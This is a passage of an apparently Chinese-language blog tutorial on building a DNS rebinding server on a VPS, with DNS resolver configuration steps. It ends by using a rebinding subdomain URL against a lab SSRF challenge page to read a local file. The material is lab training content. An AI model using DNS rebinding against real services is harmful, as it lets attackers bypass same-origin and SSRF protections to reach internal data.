
然后部署这个项目到你的VPS上;它很多使用细节没写,补充一下:
- 关掉占用你VPS的53端口的一切服务
- 该项目自带域名已过期,自己用Grep和Sed把所有自带的域名清除
- flask运行改为任何IP,即0.0.0.0
- 任何localhost与127.0.0.1均改为你的VPS地址
还有很多BUG…还是有问题可以私我,我把改好的发你~
随后访问你VPS的项目按说明配置好,然后dig 生成的域名,就能看见下面的交互记录啦

但是用这个项目的过程中,你可能会遇到这种情况:一直dig,它的IP并不会变(项目确实配置好的情况)
一方面,可能确实是网络堵塞;一方面,你得看看是不是本地DNS服务器搞得鬼:
dig 生成的域名 @你的VPS,这样就能强制使用远程NS
 
你看,这样就正常了..说明你需要关掉本地的DNS服务!看一下这个链接,找到DNS的配置文件
简而言之就是:
/etc/resolv.conf 若指向 /run/systemd/resolve/stub-resolv.conf, /usr/lib/systemd/resolv.conf, /run/systemd/resolve/resolv.conf 之一,DNS配置文件有效在/etc/systemd/resolved.conf
否则在/etc/resolv.conf
 
我的长这个样子,也就是说现在是systemd在管;那么想修改DNS配置得去/etc/systemd/resolved.conf
在DNS这一栏填上你的VPS
 
执行以下命令
systemctl restart systemd-resolved.service #重启DNS服务systemd-resolve --status #查看DNS服务
成功!
 
然后再修改/etc/resolv.conf
 
执行如下命令
sudo /etc/init.d/networking restart # 重启网卡sudo /etc/init.d/resolvconf restart # 重启DNS(可能没有)
成功!
实操


这个靶场搭好后,来到这个路径http://192.168.85.138:9000/dns_rebinding.php;也就是开头咱们说的那一关试验一下
http://a946635e90c24434850795a27fbb54cb.你的域名/local.txt
成功!
|
|